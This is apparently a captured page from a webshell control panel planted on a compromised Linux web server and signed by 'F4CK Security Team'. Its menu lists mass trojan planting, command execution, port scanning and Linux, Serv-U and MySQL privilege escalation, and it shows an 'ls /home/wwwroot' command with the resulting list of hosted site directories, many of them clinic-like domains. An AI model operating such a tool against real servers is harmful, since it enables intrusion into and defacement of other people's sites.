 www.bdfjcyy.com - Linux - Alexa
文件管理
批量挂马
批量清马
批量替换
扫描木马
系统信息
执行命令
组件接口
扫描端口
搜索文件
Linux提权
ServU提权
MYSQL提权
MYSQL执行
MYSQL管理
退出系统
命令参数 ls /home/wwwroot --命令集合-- 执行
3g.nnnanke.com
3g.shweichang.net
3g.shwgk120.com
baidu.0771pfb.com
baidu.nanpufk.com
baidu.zsfk.net
ban.021pfb.cn
bdf.021pfb.cn
cs.shwgk120.com
default
fk.cswoman.com
gm.021pfb.cn
huashan.021pfb.cn
huashan.csyy120.com
jk.ahhtzg.com
jmqz.shxjtz.com
js.shxjtz.com
jzb.021pfb.cn
m.021smyy.com
m.120city.com
m.gxpfb.com
m.hao123wg.com
m.wjyiyuan.net
mr.jcpf120.com
nn.021smyy.com
F4CK
Security Team